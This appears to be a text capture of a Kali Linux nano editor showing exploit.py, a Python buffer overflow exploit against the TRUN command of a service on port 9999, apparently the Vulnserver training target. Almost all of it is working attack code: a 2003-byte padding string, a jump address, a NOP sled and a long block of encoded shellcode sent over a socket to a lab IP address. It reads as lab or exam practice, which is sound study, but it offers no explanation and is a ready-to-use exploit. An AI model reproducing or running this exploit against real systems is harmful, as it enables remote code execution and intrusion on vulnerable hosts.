 user@kali: ~/Documents/buff_of/python2 80x47
GNU nano 8.2 exploit.py *
#!/usr/bin/python
import sys, socket
overflow = (
"\xd9\xf7\xb8\x4f\x7f\x78\x98\xd9\x74\x24\xf4\x5b\x31\xc9"
"\xb1\x52\x31\x43\x17\x03\x43\x17\x83\x8c\x7b\x9a\x6d\xee"
"\x6c\xd8\x8e\x0e\x6d\xbd\x07\xeb\x5c\xfd\x7c\x78\xce\xcd"
"\xf7\x2c\xe3\xa6\x5a\xc4\x70\xca\x72\xeb\x31\x61\xa5\xc2"
"\xc2\xda\x95\x45\x41\x21\xca\xa5\x78\xea\x1f\xa4\xbd\x17"
"\xed\xf4\x16\x53\x40\xe8\x13\x29\x59\x83\x68\xbf\xd9\x70"
"\x38\xbe\xc8\x27\x32\x99\xca\xc6\x97\x91\x42\xd0\xf4\x9c"
"\x1d\x6b\xce\x6b\x9c\xbd\x1e\x93\x33\x80\xae\x66\x4d\xc5"
"\x09\x99\x38\x3f\x6a\x24\x3b\x84\x10\xf2\xce\x1e\xb2\x71"
"\x68\xfa\x42\x55\xef\x89\x49\x12\x7b\xd5\x4d\xa5\xa8\x6e"
"\x69\x2e\x4f\xa0\xfb\x74\x74\x64\xa7\x2f\x15\x3d\x0d\x81"
"\x2a\x5d\xee\x7e\x8f\x16\x03\x6a\xa2\x75\x4c\x5f\x8f\x85"
"\x8c\xf7\x98\xf6\xbe\x58\x33\x90\xf2\x11\x9d\x67\xf4\x0b"
"\x59\xf7\x0b\xb4\x9a\xde\xcf\xe0\xca\x48\xf9\x88\x80\x88"
"\x06\x5d\x06\xd8\xa8\x0e\xe7\x88\x08\xff\x8f\xc2\x86\x20"
"\xaf\xed\x4c\x49\x5a\x14\x07\xb6\x33\x04\xf8\x5e\x46\x28"
"\x17\xc3\xcf\xce\x7d\xeb\x99\x59\xea\x92\x83\x11\x8b\x5b"
"\x1e\x5c\x8b\xd0\xad\xa1\x42\x11\xdb\xb1\x33\xd1\x96\xeb"
"\x92\xee\x0c\x83\x79\x7c\xcb\x53\xf7\x9d\x44\x04\x50\x53"
"\x9d\xc0\x4c\xca\x37\xf6\x8c\x8a\x70\xb2\x4a\x6f\x7e\x3b"
"\x1e\xcb\xa4\x2b\xe6\xd4\xe0\x1f\xb6\x82\xbe\xc9\x70\x7d"
"\x71\xa3\x2a\xd2\xdb\x23\xaa\x18\xdc\x35\xb3\x74\xaa\xd9"
"\x02\x21\xeb\xe6\xab\xa5\xfb\x9f\xd1\x55\x03\x4a\x52\x65"
"\x4e\xd6\xf3\xee\x17\x83\x41\x73\xa8\x7e\x85\x8a\x2b\x8a"
"\x76\x69\x33\xff\x73\x35\xf3\xec\x09\x26\x96\x12\xbd\x47"
"\xb3")
shellcode = "A"*2003 + "\xd3\x11\x50\x62" + "\x90"*32 + overflow
ip_address ='192.168.18.48'
try:
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((ip_address, 9999))
s.send(('TRUN /.:/' + shellcode))
s.close()
except:
print("Error al conectar con el servidor")
sys.exit()
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute ^C Location
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line